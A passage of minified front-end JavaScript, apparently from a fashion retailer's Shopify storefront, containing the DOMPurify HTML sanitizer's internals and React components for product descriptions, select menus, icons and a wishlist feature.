0;let{MUSTACHE_EXPR:I,ERB_EXPR:B,TMPLIT_EXPR:P,DATA_ATTR:_,ARIA_ATTR:F,IS_SCRIPT_OR_DATA:z,ATTR_WHITESPACE:W,CUSTOM_ELEMENT:N}=zE,{IS_ALLOWED_URI:G}=zE,U=null,V=Ve({},[...UE,...Eg,...Ag,...Ig,...qE]),J=null,oe=Ve({},[...VE,...Tg,...jE,...cm]),ee=Object.seal(ZE(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ie=null,X=null,ae=!0,Ce=!0,de=!1,Y=!0,j=!1,te=!0,le=!1,Se=!1,qe=!1,je=!1,it=!1,ze=!1,et=!0,yt=!1,ha="user-content-",ga=!0,Xt=!1,Qt={},Za=null,xa=Ve({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),po=null,Yt=Ve({},["audio","video","img","source","image","track"]),Ge=null,Ia=Ve({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),Gr="http://www.w3.org/1998/Math/MathML",_r="http://www.w3.org/2000/svg",Jt="http://www.w3.org/1999/xhtml",sa=Jt,mo=!1,Po=null,en=Ve({},[Gr,_r,Jt],Lg),Nr=Ve({},["mi","mo","mn","ms","mtext"]),Ta=Ve({},["annotation-xml"]),tn=Ve({},["title","style","font","a","script"]),Pa=null,Ro=["application/xhtml+xml","text/html"],Ra="text/html",st=null,Da=null,An=r.createElement("form"),In=function(M){return M instanceof RegExp||M instanceof Function},Ii=function(){let M=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!(Da&&Da===M)){if((!M||typeof M!="object")&&(M={}),M=au(M),Pa=Ro.indexOf(M.PARSER_MEDIA_TYPE)===-1?Ra:M.PARSER_MEDIA_TYPE,st=Pa==="application/xhtml+xml"?Lg:dm,U=wn(M,"ALLOWED_TAGS")?Ve({},M.ALLOWED_TAGS,st):V,J=wn(M,"ALLOWED_ATTR")?Ve({},M.ALLOWED_ATTR,st):oe,Po=wn(M,"ALLOWED_NAMESPACES")?Ve({},M.ALLOWED_NAMESPACES,Lg):en,Ge=wn(M,"ADD_URI_SAFE_ATTR")?Ve(au(Ia),M.ADD_URI_SAFE_ATTR,st):Ia,po=wn(M,"ADD_DATA_URI_TAGS")?Ve(au(Yt),M.ADD_DATA_URI_TAGS,st):Yt,Za=wn(M,"FORBID_CONTENTS")?Ve({},M.FORBID_CONTENTS,st):xa,ie=wn(M,"FORBID_TAGS")?Ve({},M.FORBID_TAGS,st):{},X=wn(M,"FORBID_ATTR")?Ve({},M.FORBID_ATTR,st):{},Qt=wn(M,"USE_PROFILES")?M.USE_PROFILES:!1,ae=M.ALLOW_ARIA_ATTR!==!1,Ce=M.ALLOW_DATA_ATTR!==!1,de=M.ALLOW_UNKNOWN_PROTOCOLS||!1,Y=M.ALLOW_SELF_CLOSE_IN_ATTR!==!1,j=M.SAFE_FOR_TEMPLATES||!1,te=M.SAFE_FOR_XML!==!1,le=M.WHOLE_DOCUMENT||!1,je=M.RETURN_DOM||!1,it=M.RETURN_DOM_FRAGMENT||!1,ze=M.RETURN_TRUSTED_TYPE||!1,qe=M.FORCE_BODY||!1,et=M.SANITIZE_DOM!==!1,yt=M.SANITIZE_NAMED_PROPS||!1,ga=M.KEEP_CONTENT!==!1,Xt=M.IN_PLACE||!1,G=M.ALLOWED_URI_REGEXP||$E,sa=M.NAMESPACE||Jt,Nr=M.MATHML_TEXT_INTEGRATION_POINTS||Nr,Ta=M.HTML_INTEGRATION_POINTS||Ta,ee=M.CUSTOM_ELEMENT_HANDLING||{},M.CUSTOM_ELEMENT_HANDLING&&In(M.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(ee.tagNameCheck=M.CUSTOM_ELEMENT_HANDLING.tagNameCheck),M.CUSTOM_ELEMENT_HANDLING&&In(M.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(ee.attributeNameCheck=M.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),M.CUSTOM_ELEMENT_HANDLING&&typeof M.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=="boolean"&&(ee.allowCustomizedBuiltInElements=M.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),j&&(Ce=!1),it&&(je=!0),Qt&&(U=Ve({},qE),J=[],Qt.html===!0&&(Ve(U,UE),Ve(J,VE)),Qt.svg===!0&&(Ve(U,Eg),Ve(J,Tg),Ve(J,cm)),Qt.svgFilters===!0&&(Ve(U,Ag),Ve(J,Tg),Ve(J,cm)),Qt.mathMl===!0&&(Ve(U,Ig),Ve(J,jE),Ve(J,cm))),M.ADD_TAGS&&(U===V&&(U=au(U)),Ve(U,M.ADD_TAGS,st)),M.ADD_ATTR&&(J===oe&&(J=au(J)),Ve(J,M.ADD_ATTR,st)),M.ADD_URI_SAFE_ATTR&&Ve(Ge,M.ADD_URI_SAFE_ATTR,st),M.FORBID_CONTENTS&&(Za===xa&&(Za=au(Za)),Ve(Za,M.FORBID_CONTENTS,st)),ga&&(U["#text"]=!0),le&&Ve(U,["html","head","body"]),U.table&&(Ve(U,["tbody"]),delete ie.tbody),M.TRUSTED_TYPES_POLICY){if(typeof M.TRUSTED_TYPES_POLICY.createHTML!="function")throw Mc('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if(typeof M.TRUSTED_TYPES_POLICY.createScriptURL!="function")throw Mc('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');y=M.TRUSTED_TYPES_POLICY,S=y.createHTML("")}else y===void 0&&(y=vq(m,o)),y!==null&&typeof S=="string"&&(S=y.createHTML(""));Ha&&Ha(M),Da=M}},Wr=Ve({},[...Eg,...Ag,...uq]),ho=Ve({},[...Ig,...lq]),lu=function(M){let Q=v(M);(!Q||!Q.tagName)&&(Q={namespaceURI:sa,tagName:"template"});let se=dm(M.tagName),ht=dm(Q.tagName);return Po[M.namespaceURI]?M.namespaceURI===_r?Q.namespaceURI===Jt?se==="svg":Q.namespaceURI===Gr?se==="svg"&&(ht==="annotation-xml"||Nr[ht]):Boolean(Wr[se]):M.namespaceURI===Gr?Q.namespaceURI===Jt?se==="math":Q.namespaceURI===_r?se==="math"&&Ta[ht]:Boolean(ho[se]):M.namespaceURI===Jt?Q.namespaceURI===_r&&!Ta[ht]||Q.namespaceURI===Gr&&!Nr[ht]?!1:!ho[se]&&(tn[se]||!Wr[se]):!!(Pa==="application/xhtml+xml"&&Po[M.namespaceURI]):!1},$a=function(M){Nc(t.removed,{element:M});try{v(M).removeChild(M)}catch{b(M)}},ys=function(M,Q){try{Nc(t.removed,{attribute:Q.getAttributeNode(M),from:Q})}catch{Nc(t.removed,{attribute:null,from:Q})}if(Q.removeAttribute(M),M==="is")if(je||it)try{$a(Q)}catch{}else try{Q.setAttribute(M,"")}catch{}},cu=function(M){let Q=null,se=null;if(qe)M="<remove></remove>"+M;else{let Br=HE(M,/^[\r\n\t ]+/);se=Br&&Br[0]}Pa==="application/xhtml+xml"&&sa===Jt&&(M='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+M+"</body></html>");let ht=y?y.createHTML(M):M;if(sa===Jt)try{Q=new f().parseFromString(ht,Pa)}catch{}if(!Q||!Q.documentElement){Q=w.createDocument(sa,"template",null);try{Q.documentElement.innerHTML=mo?S:ht}catch{}}let Zr=Q.body||Q.documentElement;return M&&se&&Zr.insertBefore(r.createTextNode(se),Zr.childNodes[0]||null),sa===Jt?R.call(Q,le?"html":"body")[0]:le?Q.documentElement:Zr},Tn=function(M){return L.call(M.ownerDocument||M,M,l.SHOW_ELEMENT|l.SHOW_COMMENT|l.SHOW_TEXT|l.SHOW_PROCESSING_INSTRUCTION|l.SHOW_CDATA_SECTION,null)},fl=function(M){return M instanceof d&&(typeof M.nodeName!="string"||typeof M.textContent!="string"||typeof M.removeChild!="function"||!(M.attributes instanceof c)||typeof M.removeAttribute!="function"||typeof M.setAttribute!="function"||typeof M.namespaceURI!="string"||typeof M.insertBefore!="function"||typeof M.hasChildNodes!="function")},o0=function(M){return typeof i=="function"&&M instanceof i};function rn(he,M,Q){lm(he,se=>{se.call(t,M,Q,Da)})}let n0=function(M){let Q=null;if(rn(A.beforeSanitizeElements,M,null),fl(M))return $a(M),!0;let se=st(M.nodeName);if(rn(A.uponSanitizeElement,M,{tagName:se,allowedTags:U}),M.hasChildNodes()&&!o0(M.firstElementChild)&&Fa(/<[/\w]/g,M.innerHTML)&&Fa(/<[/\w]/g,M.textContent)||M.nodeType===Hc.progressingInstruction||te&&M.nodeType===Hc.comment&&Fa(/<[/\w]/g,M.data))return $a(M),!0;if(!U[se]||ie[se]){if(!ie[se]&&Do(se)&&(ee.tagNameCheck instanceof RegExp&&Fa(ee.tagNameCheck,se)||ee.tagNameCheck instanceof Function&&ee.tagNameCheck(se)))return!1;if(ga&&!Za[se]){let ht=v(M)||M.parentNode,Zr=x(M)||M.childNodes;if(Zr&&ht){let Br=Zr.length;for(let ba=Br-1;ba>=0;--ba){let ko=g(Zr[ba],!0);ko.__removalCount=(M.__removalCount||0)+1,ht.insertBefore(ko,h(M))}}}return $a(M),!0}return M instanceof u&&!lu(M)||(se==="noscript"||se==="noembed"||se==="noframes")&&Fa(/<\/no(script|embed|frames)/i,M.innerHTML)?($a(M),!0):(j&&M.nodeType===Hc.text&&(Q=M.textContent,lm([I,B,P],ht=>{Q=Bc(Q,ht," ")}),M.textContent!==Q&&(Nc(t.removed,{element:M.cloneNode()}),M.textContent=Q)),rn(A.afterSanitizeElements,M,null),!1)},i0=function(M,Q,se){if(et&&(Q==="id"||Q==="name")&&(se in r||se in An))return!1;if(!(Ce&&!X[Q]&&Fa(_,Q))){if(!(ae&&Fa(F,Q))){if(!J[Q]||X[Q]){if(!(Do(M)&&(ee.tagNameCheck instanceof RegExp&&Fa(ee.tagNameCheck,M)||ee.tagNameCheck instanceof Function&&ee.tagNameCheck(M))&&(ee.attributeNameCheck instanceof RegExp&&Fa(ee.attributeNameCheck,Q)||ee.attributeNameCheck instanceof Function&&ee.attributeNameCheck(Q))||Q==="is"&&ee.allowCustomizedBuiltInElements&&(ee.tagNameCheck instanceof RegExp&&Fa(ee.tagNameCheck,se)||ee.tagNameCheck instanceof Function&&ee.tagNameCheck(se))))return!1}else if(!Ge[Q]){if(!Fa(G,Bc(se,W,""))){if(!((Q==="src"||Q==="xlink:href"||Q==="href")&&M!=="script"&&oq(se,"data:")===0&&po[M])){if(!(de&&!Fa(z,Bc(se,W,"")))){if(se)return!1}}}}}}return!0},Do=function(M){return M!=="annotation-xml"&&HE(M,N)},s0=function(M){rn(A.beforeSanitizeAttributes,M,null);let{attributes:Q}=M;if(!Q||fl(M))return;let se={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:J,forceKeepAttr:void 0},ht=Q.length;for(;ht--;){let Zr=Q[ht],{name:Br,namespaceURI:ba,value:ko}=Zr,Pn=st(Br),ua=Br==="value"?ko:nq(ko);if(se.attrName=Pn,se.attrValue=ua,se.keepAttr=!0,se.forceKeepAttr=void 0,rn(A.uponSanitizeAttribute,M,se),ua=se.attrValue,yt&&(Pn==="id"||Pn==="name")&&(ys(Br,M),ua=ha+ua),te&&Fa(/((--!?|])>)|<\/(style|title)/i,ua)){ys(Br,M);continue}if(se.forceKeepAttr||(ys(Br,M),!se.keepAttr))continue;if(!Y&&Fa(/\/>/i,ua)){ys(Br,M);continue}j&&lm([I,B,P],an=>{ua=Bc(ua,an," ")});let u0=st(M.nodeName);if(i0(u0,Pn,ua)){if(y&&typeof m=="object"&&typeof m.getAttributeType=="function"&&!ba)switch(m.getAttributeType(u0,Pn)){case"TrustedHTML":{ua=y.createHTML(ua);break}case"TrustedScriptURL":{ua=y.createScriptURL(ua);break}}try{ba?M.setAttributeNS(ba,Br,ua):M.setAttribute(Br,ua),fl(M)?$a(M):FE(t.removed)}catch{}}}rn(A.afterSanitizeAttributes,M,null)},Lm=function he(M){let Q=null,se=Tn(M);for(rn(A.beforeSanitizeShadowDOM,M,null);Q=se.nextNode();)rn(A.uponSanitizeShadowNode,Q,null),n0(Q),s0(Q),Q.content instanceof n&&he(Q.content);rn(A.afterSanitizeShadowDOM,M,null)};return t.sanitize=function(he){let M=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},Q=null,se=null,ht=null,Zr=null;if(mo=!he,mo&&(he="<!-->"),typeof he!="string"&&!o0(he))if(typeof he.toString=="function"){if(he=he.toString(),typeof he!="string")throw Mc("dirty is not a string, aborting")}else throw Mc("toString is not a function");if(!t.isSupported)return he;if(Se||Ii(M),t.removed=[],typeof he=="string"&&(Xt=!1),Xt){if(he.nodeName){let ko=st(he.nodeName);if(!U[ko]||ie[ko])throw Mc("root node is forbidden and cannot be sanitized in-place")}}else if(he instanceof i)Q=cu("<!---->"),se=Q.ownerDocument.importNode(he,!0),se.nodeType===Hc.element&&se.nodeName==="BODY"||se.nodeName==="HTML"?Q=se:Q.appendChild(se);else{if(!je&&!j&&!le&&he.indexOf("<")===-1)return y&&ze?y.createHTML(he):he;if(Q=cu(he),!Q)return je?null:ze?S:""}Q&&qe&&$a(Q.firstChild);let Br=Tn(Xt?he:Q);for(;ht=Br.nextNode();)n0(ht),s0(ht),ht.content instanceof n&&Lm(ht.content);if(Xt)return he;if(je){if(it)for(Zr=E.call(Q.ownerDocument);Q.firstChild;)Zr.appendChild(Q.firstChild);else Zr=Q;return(J.shadowroot||J.shadowrootmode)&&(Zr=O.call(a,Zr,!0)),Zr}let ba=le?Q.outerHTML:Q.innerHTML;return le&&U["!doctype"]&&Q.ownerDocument&&Q.ownerDocument.doctype&&Q.ownerDocument.doctype.name&&Fa(KE,Q.ownerDocument.doctype.name)&&(ba="<!DOCTYPE "+Q.ownerDocument.doctype.name+`>
`+ba),j&&lm([I,B,P],ko=>{ba=Bc(ba,ko," ")}),y&&ze?y.createHTML(ba):ba},t.setConfig=function(){let he=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};Ii(he),Se=!0},t.clearConfig=function(){Da=null,Se=!1},t.isValidAttribute=function(he,M,Q){Da||Ii({});let se=st(he),ht=st(M);return i0(se,ht,Q)},t.addHook=function(he,M){typeof M=="function"&&Nc(A[he],M)},t.removeHook=function(he,M){if(M!==void 0){let Q=rq(A[he],M);return Q===-1?void 0:aq(A[he],Q,1)[0]}return FE(A[he])},t.removeHooks=function(he){A[he]=[]},t.removeAllHooks=function(){A=GE()},t}var QE=XE();var Uc=C(H()),eA=C(JE()),il=C(D()),Cq=96,Sq=({descriptionHtml:e})=>{let[t,r]=(0,Uc.useState)(!1),[a,o]=(0,Uc.useState)("");(0,Uc.useEffect)(()=>{typeof window<"u"&&o(QE.sanitize(e))},[e]);let n=(0,eA.default)(a,Cq),s=i=>i instanceof Sn.Element&&i.name==="a"&&i.attribs?.href?(0,il.jsx)(ue,{to:i.attribs.href,className:"text-primary underline",children:Array.isArray(i.children)?(0,Sn.domToReact)(i.children):null}):i;return(0,il.jsx)("div",{children:(0,il.jsxs)("div",{children:[t?wg(a,{replace:s}):wg(n,{replace:s})," ",(0,il.jsx)("button",{className:"text-primary underline",onClick:i=>{i.preventDefault(),r(!t)},children:t?"Read less":"Read more"})]})})};var Dg=C(D()),xc=({collectionHandle:e,textColor:t,message:r})=>{let a={className:"text-xxs pb-1 uppercase text-black",...t&&{style:{color:t}}};return e?(0,Dg.jsx)(Gs,{to:`/collections/${e}`,...a,children:r}):(0,Dg.jsx)("p",{...a,children:r})};var gs=C(H());var qc=C(H());var tA={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};var rA=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase();var sl=(e,t)=>{let r=(0,qc.forwardRef)(({color:a="currentColor",size:o=24,strokeWidth:n=2,absoluteStrokeWidth:s,className:i="",children:u,...l},c)=>(0,qc.createElement)("svg",{ref:c,...tA,width:o,height:o,stroke:a,strokeWidth:s?Number(n)*24/Number(o):n,className:["lucide",`lucide-${rA(e)}`,i].join(" "),...l},[...t.map(([d,f])=>(0,qc.createElement)(d,f)),...Array.isArray(u)?u:[u]]));return r.displayName=`${e}`,r};var Vc=sl("Check",[["path",{d:"M20 6 9 17l-5-5",key:"1gmf2c"}]]);var ul=sl("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);var jc=sl("ChevronUp",[["path",{d:"m18 15-6-6-6 6",key:"153udz"}]]);var Kt=C(D()),aA=_f,oA=jy,nA=Nf,kg=gs.forwardRef(({className:e,children:t,...r},a)=>(0,Kt.jsxs)(Gl,{ref:a,className:Ca("border-input bg-background ring-offset-background placeholder:text-muted-foreground focus:ring-ring flex w-full items-center justify-between border px-3 py-2 text-sm focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 [&>span]:line-clamp-1",e),...r,children:[t,(0,Kt.jsx)(Vy,{asChild:!0,children:(0,Kt.jsx)(ul,{className:"size-4 opacity-50"})})]}));kg.displayName=Gl.displayName;var iA=gs.forwardRef(({className:e,...t},r)=>(0,Kt.jsx)(W1,{ref:r,className:Ca("flex cursor-default items-center justify-center py-1",e),...t,children:(0,Kt.jsx)(jc,{className:"size-4"})}));iA.displayName=W1.displayName;var sA=gs.forwardRef(({className:e,...t},r)=>(0,Kt.jsx)(Z1,{ref:r,className:Ca("flex cursor-default items-center justify-center py-1",e),...t,children:(0,Kt.jsx)(ul,{className:"size-4"})}));sA.displayName=Z1.displayName;var Og=gs.forwardRef(({className:e,children:t,position:r="popper",...a},o)=>(0,Kt.jsx)(Bf,{children:(0,Kt.jsxs)(Wl,{ref:o,className:Ca("bg-popover text-popover-foreground data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2 relative z-50 max-h-96 min-w-[8rem] overflow-hidden border",r==="popper"&&"data-[side=bottom]:translate-y-1 data-[side=left]:-translate-x-1 data-[side=right]:translate-x-1 data-[side=top]:-translate-y-1",e),position:r,...a,children:[(0,Kt.jsx)(iA,{}),(0,Kt.jsx)(Mf,{className:Ca("",r==="popper"&&"h-[var(--radix-select-trigger-height)] w-full min-w-[var(--radix-select-trigger-width)]"),children:t}),(0,Kt.jsx)(sA,{})]})}));Og.displayName=Wl.displayName;var wq=gs.forwardRef(({className:e,...t},r)=>(0,Kt.jsx)(G1,{ref:r,className:Ca("py-1.5 pl-8 pr-2 text-sm font-semibold",e),...t}));wq.displayName=G1.displayName;var _g=gs.forwardRef(({className:e,children:t,...r},a)=>(0,Kt.jsxs)(Zl,{ref:a,className:Ca("focus:bg-light focus:text-accent-foreground relative flex w-full cursor-default select-none items-center py-1.5 pl-8 pr-2 text-sm outline-none data-[disabled]:pointer-events-none data-[disabled]:opacity-50",e),...r,children:[(0,Kt.jsx)("span",{className:"absolute left-2 flex size-3.5 items-center justify-center",children:(0,Kt.jsx)(zy,{children:(0,Kt.jsx)(Vc,{className:"size-4"})})}),(0,Kt.jsx)(Ff,{children:t})]}));_g.displayName=Zl.displayName;var Lq=gs.forwardRef(({className:e,...t},r)=>(0,Kt.jsx)($1,{ref:r,className:Ca("bg-muted -mx-1 my-1 h-px",e),...t}));Lq.displayName=$1.displayName;var tt=C(D()),gh=({product:e,fetchWishlist:t})=>{let{getWishlist:r}=xs(),o=We("root")?.currencyExchange,[n,s]=(0,Ng.useState)(e.selectedVariant),[i,u]=(0,Ng.useState)(!1),l=e.options,c=e?.swatches?.value?JSON.parse(e.swatches.value):[],d=n?.image?.url,f=e.handle,m=n?.selectedOptions.map(y=>`${y.name}=${encodeURIComponent(y.value)}`),p=`/products/${f}?${m?.join("&")}`,g=Sa({price:n?.price.amount||"0",currencyExchange:o}),b=n?.availableForSale,h=mi(e,n?.price.amount,o?.currencyCode??"AUD"),x=async y=>{u(!0);let S=new FormData;S.append("wishlistItemId",y),await(await fetch("/api/wishlist/delete",{method:"POST",body:S})).json()&&(await r(),await t()),u(!1)},v=(y,S)=>{let w=n?.selectedOptions?.map(E=>E.name===y.name?{...E,value:S}:E);return e.variants.nodes.find(E=>E.selectedOptions.filter(R=>w?.find(O=>O.name===R.name&&O.value===R.value)).length===w?.length)};return n?(0,tt.jsxs)("div",{className:"relative flex w-full gap-4",children:[i&&(0,tt.jsx)("div",{className:"absolute left-0 top-0 z-10 flex size-full items-center justify-center bg-white/50",children:(0,tt.jsx)(xt,{})}),(0,tt.jsx)("div",{className:"aspect-[4/5] h-full w-[108px] bg-gray-100",children:d&&(0,tt.jsx)(Dt,{className:"aspect-[4/5] size-full object-cover",data:{url:d,width:200,height:250},aspectRatio:"4/5",sizes:"(max-width: 768px) 100vw, 108px"})}),(0,tt.jsxs)("div",{className:"flex flex-1 flex-col gap-4",children:[(0,tt.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,tt.jsxs)("div",{className:"flex flex-1 items-start justify-between",children:[(0,tt.jsx)(ge.Close,{children:(0,tt.jsx)(ue,{to:p,"aria-label":`Product ${e.title}`,children:e.title})}),(0,tt.jsx)("button",{onClick:()=>x(e.wishlistItemId),children:(0,tt.jsx)(da,{size:16})})]}),g&&!h.hasDiscountAmount&&(0,tt.jsx)(we,{data:g.original}),h.hasDiscountAmount&&g&&(0,tt.jsxs)("div",{className:"flex items-center gap-1.5",children:[(0,tt.jsx)("s",{className:"text-muted",children:(0,tt.jsx)(we,{data:g.original})}),(0,tt.jsx)(we,{className:"text-highlight",data:h.moneyV2})]})]}),(0,tt.jsx)("div",{className:"flex flex-col gap-[18px]",children:l.map(y=>y.name==="Color"||y.name==="Colour"?(0,tt.jsx)("div",{className:"flex gap-2",children:y.values.map(S=>{let w=v(y,S),L=n?.selectedOptions.find(R=>R.name===y.name)?.value===S,E=w?.availableForSale;return(0,tt.jsx)(mn,{as:"button",color:S,isActive:L,isAvailable:E,image:c[S],onClick:()=>s(w)},S)})},y.name):(0,tt.jsxs)("div",{className:"flex justify-between",children:[(0,tt.jsxs)(aA,{value:n.selectedOptions.find(S=>S.name===y.name)?.value,onValueChange:S=>{let w=v(y,S);s(w)},children:[(0,tt.jsx)(kg,{children:(0,tt.jsx)(nA,{placeholder:n.selectedOptions.find(S=>S.name==="Size")?.value})}),(0,tt.jsx)(Og,{children:(0,tt.jsx)(oA,{children:y.values.map(S=>{let L=v(y,S)?.availableForSale;return(0,tt.jsx)(_g,{value:S,disabled:!L,children:S},S)})})})]}),(0,tt.jsx)("div",{className:"w-[100px]",children:n&&(0,tt.jsx)(Mr,{route:"/cart",inputs:{lines:[{merchandiseId:n.id,selectedVariant:{...n,product:{handle:e.handle}},quantity:1}]},action:Mr.ACTIONS.LinesAdd,children:S=>(0,tt.jsx)("button",{type:"submit",className:"bg-primary flex h-10 w-[100px] items-center justify-center uppercase leading-3 text-white disabled:opacity-50",disabled:!b,children:S.state!=="idle"?(0,tt.jsx)(xt,{}):"Add"})})})]},y.name))})]})]}):null};var uA=C(H());var Xo=C(D()),Eq=(0,uA.memo)(({title:e,children:t})=>{let{isWishlistOpen:r,setIsWishlistOpen:a}=xs();return(0,Xo.jsxs)(ge,{direction:"right","aria-label":"Wishlist Slideout",open:r,onOpenChange:a,children:[(0,Xo.jsx)(ge.Trigger,{children:t}),(0,Xo.jsxs)(ge.Content,{className:"bg-white",children:[(0,Xo.jsxs)(ge.Header,{className:"border-divider flex items-center justify-between border-b p-4",children:[(0,Xo.jsx)(ge.Title,{children:e}),(0,Xo.jsx)(ge.Close,{children:(0,Xo.jsx)("button",{children:(0,Xo.jsx)(da,{className:"text-primary size-5"})})})]}),(0,Xo.jsx)(ge.Body,{className:"relative flex-1 overflow-x-hidden p-4 lg:p-5",children:(0,Xo.jsx)(hh,{})})]})]})});var Xn=C(H());var ou=C(D()),Bg=({onClick:e,productId:t,sectionId:r})=>{let a=Ka(),{theme:o}=ye(),n=o=="Cue"?"CUE":"Veronika Maine",s=new URLSearchParams({return_to:`${a.pathname}${a.search}`,wishlist_product_id:t,...r&&{section_id:r}}).toString();return(0,ou.jsxs)("div",{className:"flex flex-col justify-center gap-5 md:max-w-sm",children:[(0,ou.jsxs)("div",{children:[(0,ou.jsx)("h3",{className:"text-heading-2 mb-4 font-medium uppercase",children:"Sign in or create an account"}),(0,ou.jsxs)("p",{children:["Please sign in or create a ",n," account to view your wishlist. With a ",n," account you\u2019ll always be able to access your wishlist on any device."]})]}),(0,ou.jsx)(St,{as:"link",to:`/account/login?${s}`,className:"cursor-pointer",onClick:()=>e&&e(),children:"Login / Register"})]})};var yi=C(H()),cA=C(D()),Aq={wishlist:null,getWishlist:()=>Promise.resolve(),isWishlistOpen:!1,setIsWishlistOpen:()=>{}},lA=(0,yi.createContext)(Aq),xs=()=>(0,yi.useContext)(lA),Iq=({wishlistId:e,children:t})=>{let[r,a]=(0,yi.useState)(null),[o,n]=(0,yi.useState)(!1),[s]=h0(),i=s.get("isWishlistOpen"),u=async()=>{let d=await(await fetch("/api/wishlist/get",{method:"POST"})).json();a(d?.wishlistData||null)};(0,yi.useEffect)(()=>{u(),i&&setTimeout(()=>i&&n(!0),500)},[e,i]);let l={wishlist:r,getWishlist:u,isWishlistOpen:o,setIsWishlistOpen:n};return(0,cA.jsx)(lA.Provider,{value:l,children:t})};var Ke=C(D()),hc=({productHandle:e,productId:t,variantId:r,isPDP:a=!1,sectionId:o,onClick:n})=>{let[s]=h0(),{wishlist:i}=xs(),u=We("root"),[l,c]=(0,Xn.useState)(t===s.get("wishlist_product_id")),[d,f]=(0,Xn.useState)(null),m=ro("(min-width: 768px)"),p=(0,Xn.useMemo)(()=>i?.wishlistItems?.find(v=>{let y=v.product.productRef.includes("gid")?v.product.productRef:`gid://shopify/Product/${v.product.productRef}`,S=v.product.selectedVariantRef.includes("gid")?v.product.selectedVariantRef:`gid://shopify/ProductVariant/${v.product.selectedVariantRef}`;return a&&r?y===t&&S===r:y===t}),[i?.wishlistItems,a,r,t]),g=async()=>{let y=await(await fetch("/api/wishlist/products",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({productHandle:e})})).json();f(y)},b=()=>(0,Ke.jsx)(Tq,{productData:d,isOpen:c}),[h,x]=(0,Xn.useState)(!1);return(0,Xn.useEffect)(()=>{t===s.get("wishlist_product_id")&&g()},[t,s]),u?.isLoggedIn?m?(0,Ke.jsxs)(Iu,{open:l,onOpenChange:c,children:[(0,Ke.jsx)(Tu,{asChild:!0,className:"flex size-6 items-center justify-center",children:(0,Ke.jsx)("button",{onClick:g,onMouseEnter:()=>x(!0),onMouseLeave:()=>x(!1),children:(0,Ke.jsx)(wu,{size:18,weight:p||h?"fill":"light"})})}),(0,Ke.jsxs)(Ps,{className:"p-5 sm:max-w-[376px]",children:[(0,Ke.jsx)(Ol,{className:"hidden"}),(0,Ke.jsx)(_l,{className:"hidden"}),(0,Ke.jsx)(b,{})]})]}):(0,Ke.jsxs)(ge,{open:l,onOpenChange:c,direction:"bottom",children:[(0,Ke.jsx)(ge.Trigger,{children:(0,Ke.jsx)("button",{onClick:g,className:"flex size-6 items-center justify-center",children:(0,Ke.jsx)(wu,{size:18,weight:p?"fill":"light"})})}),(0,Ke.jsx)(ge.Content,{className:"bg-white p-6","aria-describedby":"Add Item to Wishlist",children:(0,Ke.jsx)(b,{})})]}):(0,Ke.jsx)(zo,{content:(v,y)=>(0,Ke.jsx)(Bg,{sectionId:o,productId:t,onClick:()=>y(!v)}),children:(0,Ke.jsx)("button",{className:"flex size-6 items-center justify-center","aria-label":"Login to add to wishlist",onClick:v=>n&&n(v),onMouseEnter:()=>x(!0),onMouseLeave:()=>x(!1),children:(0,Ke.jsx)(wu,{size:18,weight:h?"fill":"regular"})})})},Tq=({productData:e,isOpen:t})=>{let{wishlist:r,setIsWishlistOpen:a,getWishlist:o}=xs(),n=Am(),s=Ka(),[i,u]=(0,Xn.useState)(!1),l=async(h,x)=>{u(!0);let v=new FormData,y=h.split("/"),S=y[y.length-1]??h,w=x.split("/"),L=w[w.length-1]??x;if(v.append("productId",S),v.append("selectedVariantId",L),await(await fetch("/api/wishlist/add",{method:"POST",body:v})).json()){a(!0),t(!1),o();let O=new URLSearchParams(s.search);O.delete("wishlist_product_id"),n(`${s.pathname}?${O.toString()}`,{replace:!0})}u(!1)},{product:c,variants:d}=e||{product:null,variants:[]},[f,m]=(0,Xn.useState)(d?.[0]||null),p=c?.options||[];if(Ph({event:Qa.ADD_TO_WISHLIST,product:c,currencyCode:f?.price.currencyCode??"AU"}),!c||!f)return(0,Ke.jsx)("div",{className:"flex h-36 items-center justify-center",children:(0,Ke.jsx)(xt,{})});let g=!!r?.wishlistItems?.find(({product:{productRef:h,selectedVariantRef:x}})=>h===c.id&&x===f.id),b=g?"Added to wishlist":"Add to wishlist";return(0,Ke.jsxs)("div",{className:"flex flex-col gap-5",children:[(0,Ke.jsxs)("div",{className:"border-divider flex flex-col border-b 